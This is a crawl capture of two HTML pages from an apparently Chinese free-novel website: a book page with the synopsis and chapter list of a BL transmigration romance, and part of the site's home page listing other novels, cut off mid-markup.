

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pingwens.com/shu/HyUx.html
body_size: 6170
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>主人，不要+续：吾家宝宝初养成更新至27章精彩大结局_最新章节全文免费阅读 -平文库 </title><meta name="keywords" content="主人，不要+续：吾家宝宝初养成更新至27章精彩大结局_最新章节全文免费阅读" /><meta name="description" content="文案：" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.pingwens8.cc/shu/HyUx.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.pingwens8.cc/shu/HyUx.html" /><meta name="apple-mobile-web-app-title" content="平文库" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="腹黑小说"/><meta property="og:novel:read_url" content="https://pingwens.com/shu/HyUx.html"/><meta property="og:novel:book_name" content="主人，不要+续：吾家宝宝初养成"/><meta property="og:novel:update_time" content="2018-09-20"/><meta property="og:url" content="https://pingwens.com/shu/HyUx.html"/><meta property="og:description" content="文案："/><meta property="og:novel:latest_chapter_name" content="第 27 节 主人，不要+续：吾家宝宝初养成"/><meta property="og:image" content="//d.pingwens8.cc/standard-377320689-229.jpg?sm"/><meta property="og:novel:status" content="已完结"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://pingwens.com/shu/HyUx/27.html"/><meta property="og:novel:author" content="暗薇夜色"/><meta property="og:title" content="主人，不要+续：吾家宝宝初养成"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='big5',DIR='/',CDNV='318',TWMO='hk',COOKIE_PRE='7ux',TJ='T577ux',CAD=0,CDN='https://23.224.199.82:64567/xcdn9/',MOD='',TJN='pv',FORM_HASH='8d211bfag9e2nx',APP_NAME='平文库',xCoverList=[],ADN='ow',DOMA='pingwens.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.pingwens8.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="平文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">平文库</span><span class="slogan">值得收藏的阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输想看的作品，搜海量好作品" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/quanbendanmei/">全本耽美</a></li><li><a href="/quanbenjingsong/">全本惊悚</a></li><li><a href="/quanbenwenxue/">全本文学</a></li><li><a href="/quanbenqihuan/">全本奇幻</a></li><li><a href="/quanbenbaihe/">全本百合</a></li><li><a href="/quanbenxianxia/">全本仙侠</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/rank.html">榜单作品</a></li><li><a href="/end.html">完结作品</a></li><li><a href="/cate/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.pingwens8.cc/shu/HyUx.html" title="主人，不要+续：吾家宝宝初养成">手机阅读《主人，不要+续：吾家宝宝初养成》</a></div><a href="/">平文库</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/shu/HyUx.html">主人，不要+续：吾家宝宝初养成</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.pingwens8.cc/standard-377320689-229.jpg?sm" author="暗薇夜色" alt="主人，不要+续：吾家宝宝初养成" /><span class="b"></span></div><div id="info"><h1>主人，不要+续：吾家宝宝初养成</h1><p>作者：<a href="/zuozhe/2qrec94a5e7JLe79u6eO.html" target="_blank">暗薇夜色</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="HyUx0" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="HyUx0" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/HyUx/">TXT下载</a></p><p>更新时间：2018-09-20 00:46:19&nbsp;[共27章] <p>最新：<a href="/shu/HyUx/27.html" title="">第 27 节</a></p><div class="clear"></div><div id="intro">主人，不要 <br /> 作 者：暗薇夜色 类别:耽美-耽美<br /> 作品关键字：穿越时空，生子<br /> 文案：<br /> 我怎么这么倒霉啊，被人甩也就算了，才刚刚想好“复仇大计”就要蒙主召唤！？<br /> 我不就是在学校的角落抱怨个一下下，打算做点“好事”就要和这个世界说88？<br /> 死了也就算了，上天堂去看看帅哥美男，下地狱也不错，可为虾米偏偏跑到这种奇奇怪怪的地方来啊！<br /> 虽然这里美人多多，是个幸福的国度<br /> 但！为虾米他们要告诉我——我居然是颜镜的镜灵！？<br /> 开什么玩笑啊！？<br /> 就算我死了一次，也不会变成一面镜子啊！虽然当镜灵的日子很好过，但，但，但………………<br /> 为虾米我一醒来就发现自己已经被人吃了！！！！！！？？？？？<br /> ５５５５５５５５５５<br /> 老天你太过分了，那可是我的初体验啊！！！！！怎么可以酱紫！！<br /> 主角：易<a href="/people/6bcb4e0bemeO.html">辰伶</a>、袭<a href="/people/18ea5e78ea5eO.html">宇宁</a>、冰雨；配角：<a href="/people/aabb4efabb7eO.html">绯仪</a>、柳柳、苏想衣、袭逸扬<br /> 吾家宝宝初养成 <br /> 作 者：暗薇夜色 类别:耽美-耽美<br /> 作品关键字：古镜系情系列，绫伊，兄弟，年下，生子<br /> 主角：易<a href="/people/6bcb4e0bemeO.html">辰伶</a>、袭<a href="/people/18ea5e78ea5eO.html">宇宁</a>、冰雨，袭<a href="/people/pcb4ef8295eO.html">咏伊</a>、袭<a href="/people/babb7ef8295eO.html">咏绫</a>；配角：<a href="/people/aabb4efabb7eO.html">绯仪</a>、柳柳、苏想衣、袭逸扬<br /> 主人，不要第二部<br /> 他竟然怀孕了！？<br /> 男人也会怀孕吗，听着御医报告的喜讯，易<a href="/people/6bcb4e0bemeO.html">辰伶</a>愣了半晌。<br /> 虽然怀孕很麻烦，不但不能做爱做的事，而且身体也会不舒服，但这却是一道强有力的免死金牌啊！<br /> 天大地大怀孕的人最大！<br /> 现在还有谁敢和他过不去，也就是说，他长久以来的心愿有实现的可能咯！？<br /> 哈哈，亲爱的美男们~~~~~~等着我吧~~~~ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shu/2juW.html" target="_blank" title="诱捕焰火">诱捕焰火</a> (现言小说) 、 <a href="/shu/tPH.html" target="_blank" title="秦歌+番外">秦歌+番外</a><a href="/showdetail/QoZEIn8.html" title="老爹,三个一模一样的妹妹偷哪个?总裁激动滚下车:三个?" target="_blank">老爹,三个一模一样的妹妹偷哪个?总裁激动滚下车:三个?</a> (同人美文) 、 <a href="/shu/gD4i.html" target="_blank" title="HP]在荣耀中吻你">HP]在荣耀中吻你</a> (女配小说) 、 <a href="/shu/RlhV.html" target="_blank" title="少帅夫人有红包">少帅夫人有红包</a><a href="/showdetail/ngQKGtGY.html" title="顾江林颜小说" target="_blank">顾江林颜小说</a> (修真小说) 、 <a href="/shu/g27x.html" target="_blank" title="一日心期千劫在">一日心期千劫在</a> (耽美现代) 、 <a href="/shu/gVfL.html" target="_blank" title="欧米伽情结/Omega Complex">欧米伽情结/Omega Complex</a> (都市生活) 、 <a href="/shu/GCnR.html" target="_blank" title="漂亮男配被疯攻盯上了">漂亮男配被疯攻盯上了</a><a href="/showdetail/9yKbCrE.html" title="米爱的相册" target="_blank">米爱的相册</a> (婚恋小说) 、 <a href="/shu/R3xH.html" target="_blank" title="818那个嫁入豪门的网红">818那个嫁入豪门的网红</a> (青春校园) 、 <a href="/shu/RtZF.html" target="_blank" title="好了，我爱你/她的谁，不是你">好了，我爱你/她的谁，不是你</a> (都市言情) 、 <a href="/shu/1789114133.html" target="_blank" title="全员火葬场：哥哥哭唧唧求我原谅">全员火葬场：哥哥哭唧唧求我原谅</a><a href="/showdetail/zKoD7FkZ.html" title="双性直男闪婚小说" target="_blank">双性直男闪婚小说</a> (豪门小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《主人，不要+续：吾家宝宝初养成》 正文 </dt><dd><a href="/shu/HyUx/1.html">第 1 篇</a></dd><dd><a href="/shu/HyUx/2.html">第 2 篇</a></dd><dd><a href="/shu/HyUx/3.html">第 3 篇</a></dd><dd><a href="/shu/HyUx/4.html">第 4 篇</a></dd><dd><a href="/shu/HyUx/5.html">第 5 篇</a></dd><dd><a href="/shu/HyUx/6.html">第 6 篇</a></dd><dd><a href="/shu/HyUx/7.html">第 7 篇</a></dd><dd><a href="/shu/HyUx/8.html">第 8 篇</a></dd><dd><a href="/shu/HyUx/9.html">第 9 篇</a></dd><dd><a href="/shu/HyUx/10.html">第 10 篇</a></dd><dd><a href="/shu/HyUx/11.html">第 11 篇</a></dd><dd><a href="/shu/HyUx/12.html">第 12 篇</a></dd><dd><a href="/shu/HyUx/13.html">第 13 篇</a></dd><dd><a href="/shu/HyUx/14.html">第 14 篇</a></dd><dd><a href="/shu/HyUx/15.html">第 15 篇</a></dd><dd><a href="/shu/HyUx/16.html">第 16 篇</a></dd><dd><a href="/shu/HyUx/17.html">第 17 篇</a></dd><dd><a href="/shu/HyUx/18.html">第 18 篇</a></dd><dd><a href="/shu/HyUx/19.html">第 19 篇</a></dd><dd><a href="/shu/HyUx/20.html">第 20 篇</a></dd><dd><a href="/shu/HyUx/21.html">第 21 篇</a></dd><dd><a href="/shu/HyUx/22.html">第 22 篇</a></dd><dd><a href="/shu/HyUx/23.html">第 23 篇</a></dd><dd><a href="/shu/HyUx/24.html">第 24 篇</a></dd><dd><a href="/shu/HyUx/25.html">第 25 篇</a></dd><dd><a href="/shu/HyUx/26.html">第 26 篇</a></dd><dd><a href="/shu/HyUx/27.html">第 27 篇</a></dd><dt>《主人，不要+续：吾家宝宝初养成》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shu/HyUx/27.html">第 27 篇</a></dd><dd><a href="/shu/HyUx/26.html">第 26 篇</a></dd><dd><a href="/shu/HyUx/25.html">第 25 篇</a></dd><dd><a href="/shu/HyUx/24.html">第 24 篇</a></dd><dd><a href="/shu/HyUx/23.html">第 23 篇</a></dd><dd><a href="/shu/HyUx/22.html">第 22 篇</a></dd><dd><a href="/shu/HyUx/21.html">第 21 篇</a></dd><dd><a href="/shu/HyUx/20.html">第 20 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shu/HyUx/ml_1.html">首页</a><a href="/shu/HyUx/ml_1.html">上一页</a><b>1</b><a href="/shu/HyUx/ml_1.html">下一页</a><a href="/shu/HyUx/ml_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shu/67D.html" target="_blank" title="圈养">圈养</a>、 <a href="/shu/HeR.html" target="_blank" title="带着儿子来种田">带着儿子来种田</a>、 <a href="/shu/3ex.html" target="_blank" title="（滑头鬼之孙同人）滑头鬼之樱の约">（滑头鬼之孙同人）滑头鬼之樱の约</a>、 <a href="/showdetail/vBdNWszl.html" title="放暑假电动车怎么办" target="_blank">放暑假电动车怎么办</a>、 <a href="/shu/rXL4.html" target="_blank" title="致命圆桌">致命圆桌</a>、 <a href="/showdetail/bYLW3cGx.html" title="网恋被继兄骗炮后夏雩最新章节阅读笔趣阁" target="_blank">网恋被继兄骗炮后夏雩最新章节阅读笔趣阁</a>、 <a href="/shu/gDtd.html" target="_blank" title="男主他姐重生后[穿书]">男主他姐重生后[穿书]</a>、 <a href="/showdetail/EGZJ0sAV.html" title="昱之宸休闲用品" target="_blank">昱之宸休闲用品</a>、 <a href="/shu/Rl7C.html" target="_blank" title="名门天后：重生国民千金">名门天后：重生国民千金</a>、 <a href="/shu/qFnz.html" target="_blank" title="长夏">长夏</a>、 <a href="/showdetail/ngQKGtzr.html" title="江湖风的名字大全" target="_blank">江湖风的名字大全</a>、 <a href="/shu/HdLn.html" target="_blank" title="总裁我不卖">总裁我不卖</a>、 <a href="/shu/rati.html" target="_blank" title="综漫之无尽穿越">综漫之无尽穿越</a>、 <a href="/shu/geWm.html" target="_blank" title="无罪【黑帮，年上，父子】（含番外）">无罪【黑帮，年上，父子】（含番外）</a>、 <a href="/showdetail/9Dd9zSzy.html" title="水尿巴汤啥意思" target="_blank">水尿巴汤啥意思</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>Ⅰ 《主人，不要+续：吾家宝宝初养成》为网站作者暗薇夜色所著虚构作品，请勿将杜撰作品与现实挂钩，作品中的观点和立场与本站的立场无关，不涉及任何真实人物、事件，本站只为广大书友提供免费电子阅读平台。 </p><p>Ⅱ 《主人，不要+续：吾家宝宝初养成》是一篇精彩的耽美重生类作品，希望广大书友支持正版，支持作者。 </p><p>Ⅲ 《主人，不要+续：吾家宝宝初养成》为作者暗薇夜色原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>*. <a href="/r/bk4do5i0dxq.html">主人，不要+续：吾家宝宝初养成共3.7万字精彩无弹窗阅读 第一时间更新 暗薇夜色</a>/<span class="gray">2017-12-11 11:23:40</span></p><p>*. <a href="/shu/HyUx_274243481.html">主人，不要+续：吾家宝宝初养成 免费全文阅读 咏伊与辰伶与绯仪 第一时间更新</a>/<span class="gray">2018-04-05 01:32:30</span></p><p>*. <a href="/r/g3agwni05dm.html">主人，不要+续：吾家宝宝初养成精彩免费下载 重生、欢喜冤家、耽美重生 暗薇夜色 第一时间更新</a>/<span class="gray">2019-09-26 07:02:40</span></p><p>*. <a href="/r/rjrw0xfpddb.html">主人，不要+续：吾家宝宝初养成 全集免费阅读 暗薇夜色 无广告阅读 咏伊与辰伶与绯仪</a>/<span class="gray">2016-11-06 03:28:39</span></p><p>*. <a href="/r/8nk4xjf35de.html">主人，不要+续：吾家宝宝初养成最新章节列表 暗薇夜色 咏伊与辰伶与绯仪 第一时间更新</a>/<span class="gray">2019-02-28 01:15:56</span></p><p><a href="/shu/HyUx/120.228.47.40.html" class="gray">120.228.47.40</a> / <a href="/shu/HyUx/223.104.148.100.html" class="gray">223.104.148.100</a> / <a href="/shu/HyUx/124.239.12.40.html" class="gray">124.239.12.40</a> / <a href="/shu/HyUx/113.134.39.184.html" class="gray">113.134.39.184</a> / <a href="/shu/HyUx/49.7.4.140.html" class="gray">49.7.4.140</a> / <a href="/shu/HyUx/38.77.186.204.html" class="gray">38.77.186.204</a> / <a href="/shu/HyUx/66.249.70.160.html" class="gray">66.249.70.160</a> / <a href="/shu/HyUx/120.219.163.68.html" class="gray">120.219.163.68</a> / <a href="/shu/HyUx/183.193.114.40.html" class="gray">183.193.114.40</a> / <a href="/shu/HyUx/36.99.221.84.html" class="gray">36.99.221.84</a> / <a href="/shu/HyUx/62.234.214.200.html" class="gray">62.234.214.200</a> / <a href="/shu/HyUx/69.137.70.44.html" class="gray">69.137.70.44</a> / <a href="/shu/HyUx/203.195.193.224.html" class="gray">203.195.193.224</a> / <a href="/shu/HyUx/122.96.15.152.html" class="gray">122.96.15.152</a> / <a href="/shu/HyUx/154.8.156.112.html" class="gray">154.8.156.112</a> / <a href="/shu/HyUx/14.24.240.172.html" class="gray">14.24.240.172</a> / <a href="/shu/HyUx/49.93.230.88.html" class="gray">49.93.230.88</a> / <a href="/shu/HyUx/24.11.32.128.html" class="gray">24.11.32.128</a> / </p></div></div><script src="/click/HyUx"></script><script src="/80i/318.googletthd"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.pingwens8.cc/">平文库</a>(pingwens.com) All Rights Reserved. <a href="//big5.pingwens8.cc" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/fmailR1d6g.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="41.865ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pingwens.com/?FROM=bjs&u=BJS
body_size: 9227
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>平文库-百万免费小说</title><meta name="keywords" content="平文库|全本耽美|全本惊悚|全本文学|全本奇幻|全本百合|全本仙侠|免费全本小说" /><meta name="description" content="平文库，精彩小说尽在平文库，本站提供海量的全本耽美、全本惊悚、全本文学、全本奇幻、全本百合、全本仙侠以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.pingwens8.cc/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.pingwens8.cc/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="平文库" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='big5',DIR='/',CDNV='318',TWMO='hk',COOKIE_PRE='7ux',TJ='T577ux',CAD=0,CDN='https://23.224.199.82:64567/xcdn9/',MOD='',TJN='pv',FORM_HASH='4db88fe1g9e2ny',APP_NAME='平文库',xCoverList=[],ADN='ow',DOMA='pingwens.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.pingwens8.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="平文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">平文库</span><span class="slogan">值得收藏的阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输想看的作品，搜海量好作品" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/quanbendanmei/">全本耽美</a></li><li><a href="/quanbenjingsong/">全本惊悚</a></li><li><a href="/quanbenwenxue/">全本文学</a></li><li><a href="/quanbenqihuan/">全本奇幻</a></li><li><a href="/quanbenbaihe/">全本百合</a></li><li><a href="/quanbenxianxia/">全本仙侠</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/rank.html">榜单作品</a></li><li><a href="/end.html">完结作品</a></li><li><a href="/cate/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shu/rquf.html" title=""><img data-lazy="//d.pingwens8.cc/uppic/K/XTu.jpg?sm" alt="绿茶是个小姐姐[快穿]" author="呦呦西" src="/floadrHug.svg" /></a></div><dl><dt><span>呦呦西</span><a href="/shu/rquf.html" title="">绿茶是个小姐姐[快穿]</a></dt><dd>晋江VIP完结 当前被收藏数：9993 营养液数：2023 文章积分：122,594,408  文案： 看，那个人渣喜欢绿...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/Fle.html" title=""><img data-lazy="//d.pingwens8.cc/uppic/A/Nllr.jpg?sm" alt="望族嫡妇之玉面玲珑" author="筑梦者" src="/floadrHug.svg" /></a></div><dl><dt><span>筑梦者</span><a href="/shu/Fle.html" title="">望族嫡妇之玉面玲珑</a></dt><dd>潇湘书院高收藏VIP完结 累计阅读：2609481收藏会员：6794 内容介绍： 一桩富贵姻缘从天而降，掉到林家人...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/Urq.html" title=""><img data-lazy="//d.pingwens8.cc/standard-1929932904-25544.jpg?sm" alt="逆袭[星际]" author="漫漫何其多" src="/floadrHug.svg" /></a></div><dl><dt><span>漫漫何其多</span><a href="/shu/Urq.html" title="">逆袭[星际]</a></dt><dd>晋江高积分VIP完结 总点击数：310641 总书评数：6181 当前被收藏数：5839 文章积分：81,499,072 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/M4V0.html" title=""><img data-lazy="//d.pingwens8.cc/uppic/7/72H.jpg?sm" alt="（穿书）小配角" author="柚茶七" src="/floadrHug.svg" /></a></div><dl><dt><span>柚茶七</span><a href="/shu/M4V0.html" title="">（穿书）小配角</a></dt><dd>晋江VIP完结 当前被收藏数：1768 营养液数：204 文章积分：27,585,570  文案： 厉栀作为一个给过主角温...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/zFP4.html" title=""><img data-lazy="//d.pingwens8.cc/uppic/2/2Xb.jpg?sm" alt="暖婚入骨：顾先生的契约宝贝" author="射手座的爱情" src="/floadrHug.svg" /></a></div><dl><dt><span>射手座的爱情</span><a href="/shu/zFP4.html" title="">暖婚入骨：顾先生的契约宝贝</a></dt><dd>直到小三带着两岁孩子找上门，我才知道，五年的婚约不过是他许下的一场空欢喜。 老公的背叛，婆婆对小三的袒护，让我身败名裂，被...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/75r.html" title=""><img data-lazy="//d.pingwens8.cc/uppic/A/NRnb.jpg?sm" alt="攻略黑化男神" author="沈青" src="/floadrHug.svg" /></a></div><dl><dt><span>沈青</span><a href="/shu/75r.html" title="">攻略黑化男神</a></dt><dd>晋江金牌推荐VIP完结  当前被收藏数：8539 文章积分：87,335,952  在【快穿直播平台】上，苏碧穿越...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">轻松</span><span class="s2"><a href="/shu/g3gR.html" title="">开局签到圣人果位</a></span><span class="s5">幻雨</span></li><li><span class="s1">近代</span><span class="s2"><a href="/shu/1204357104.html" title="">我的极品娇妻</a></span><span class="s5">锦猪</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shu/MGMr.html" title="">别动我的坏女人</a></span><span class="s5">朝歌02</span></li><li><span class="s1">凡人</span><span class="s2"><a href="/shu/rrdq.html" title="">络新妇之理</a></span><span class="s5">京极夏彦</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/shu/Mj6M.html" title="">男祸，娘子哪里逃 </a></span><span class="s5">浅睡的妖</span></li><li><span class="s1">HE</span><span class="s2"><a href="/shu/H48n.html" title="">（神探夏洛克同人）（神夏/福华）最近，室友的样子有点怪？（论坛体）</a></span><span class="s5">雪的耳语</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shu/v3gR.html" title="">信息素依赖症</a></span><span class="s5">飞翔的大白熊</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/shu/M997.html" title="">（剑三同人）剑三之带个呱太到处跑</a></span><span class="s5">染墨为岚</span></li><li><span class="s1">重生</span><span class="s2"><a href="/shu/Me9P.html" title="">贱妇当自强</a></span><span class="s5">叶子的味道</span></li><li><span class="s1">职场</span><span class="s2"><a href="/shu/rMZ8.html" title="">快穿炮灰女配</a></span><span class="s5">本宫微胖</span></li><li><span class="s1">末世</span><span class="s2"><a href="/shu/MJxv.html" title="">魔鬼绅士录</a></span><span class="s5">燃聿</span></li><li><span class="s1">美女</span><span class="s2"><a href="/shu/ghui.html" title="">废物制卡师，星际最强</a></span><span class="s5">酩酊大罪</span></li><li><span class="s1">公主</span><span class="s2"><a href="/shu/zAXd.html" title="">绝色杀手：兽妃倾天下</a></span><span class="s5">青丝飞舞醉倾城</span></li><li><span class="s1">日久</span><span class="s2"><a href="/shu/G4hH.html" title="">华枝春</a></span><span class="s5">怀愫</span></li><li><span class="s1"></span><span class="s2"><a href="/shu/gGFL.html" title="">总裁的绯闻前妻</a></span><span class="s5">妃君子</span></li><li><span class="s1">特种</span><span class="s2"><a href="/shu/rn4y.html" title="">大吉大利，绝地求生</a></span><span class="s5">_小当家</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>全本耽美</h2><div class="top"><div class="image"><a href="/shu/ga2j.html" target="_blank" title="穿成凶戾人鱼的饲养员"><img data-lazy="//d.pingwens8.cc/standard-744693299-11306.jpg?sm" alt="穿成凶戾人鱼的饲养员" author="朝邶" /></a></div><dl><dt><a href="/shu/ga2j.html" title="穿成凶戾人鱼的饲养员">穿成凶戾人鱼的饲养员</a></dt><dd>晋江VIP完结 总书评数：3939 当前被收藏数：18111 营养液数：8943 文章积分：227,757,184 文案：...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/23uA.html" title="王府活祖宗">王府活祖宗</a>/吹梦九溪</li><li><a href="/shu/gxyz.html" title="师尊他攻了起点男主">师尊他攻了起点男主</a>/九日酒</li><li><a href="/shu/gJyd.html" title="重生后，白月光替身他不当了">重生后，白月光替身他不当了</a>/衣只独袖</li><li><a href="/shu/Xr7.html" title="覆水难收">覆水难收</a>/我叫永远</li><li><a href="/shu/UVy.html" title="渣受遭遇鬼畜攻">渣受遭遇鬼畜攻</a>/沈夜焰</li><li><a href="/shu/R0aR.html" title="夫夫同心，其利断金">夫夫同心，其利断金</a>/左木茶茶君</li><li><a href="/shu/qUzR.html" title="分手后，总裁前任对我真香了">分手后，总裁前任对我真香了</a>/木沐33</li><li><a href="/shu/GC1g.html" title="巫医大佬，直播看诊！">巫医大佬，直播看诊！</a>/暮雨听眠</li><li><a href="/shu/X6O.html" title="网游之无敌小混混">网游之无敌小混混</a>/修七</li><li><a href="/shu/g559.html" title="一手养大的龙傲天要娶我">一手养大的龙傲天要娶我</a>/辉羽天</li></ul></div><div class="content"><h2>全本惊悚</h2><div class="top"><div class="image"><a href="/shu/rOhL.html" target="_blank" title="鬼宅惊心"><img data-lazy="//d.pingwens8.cc/uppic/4/4a8.jpg?sm" alt="鬼宅惊心" author="鬼不一" /></a></div><dl><dt><a href="/shu/rOhL.html" title="鬼宅惊心">鬼宅惊心</a></dt><dd>绝世的美女何以卷入一桩离奇的命案？神秘的戒指，竟是上古遗存之物，其中究竟蕴藏着怎样的秘密？神秘的鬼宅危机四伏，幽暗的古墓机...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/v1uy.html" title="大地原忿">大地原忿</a>/中宵舞</li><li><a href="/shu/rxHx.html" title="村官韵事">村官韵事</a>/桑晓</li><li><a href="/shu/GFl2.html" title="全娱乐圈听我发疯">全娱乐圈听我发疯</a>/姝珂</li><li><a href="/shu/g951.html" title="道诡异仙">道诡异仙</a>/狐尾的笔</li><li><a href="/shu/R0tt.html" title="绝美冥妻">绝美冥妻</a>/浙三爷</li><li><a href="/shu/Xgd.html" title="你却爱着一个傻逼">你却爱着一个傻逼</a>/水千丞</li><li><a href="/shu/R0h5.html" title="解剖师：新概念法医">解剖师：新概念法医</a>/宇尘</li><li><a href="/shu/rnG8.html" title="火葬场灵异事件">火葬场灵异事件</a>/一个臭皮蛋</li><li><a href="/shu/1826621449.html" title="迷乱的村庄">迷乱的村庄</a>/未曾来过</li><li><a href="/shu/ragH.html" title="夜半鬼上床：鬼神大人轻点咬">夜半鬼上床：鬼神大人轻点咬</a>/小肉糕</li></ul></div><div class="content"><h2>全本文学</h2><div class="top"><div class="image"><a href="/shu/593633536.html" target="_blank" title=""><img data-lazy="//d.pingwens8.cc/standard-593633536-0.jpg?sm" alt="" author="" /></a></div><dl><dt><a href="/shu/593633536.html" title=""></a></dt><dd></dd></dl><div class="clear"></div></div><ul></ul></div><div class="content"><h2>全本奇幻</h2><div class="top"><div class="image"><a href="/shu/3xR.html" target="_blank" title="打爆玄幻位面"><img 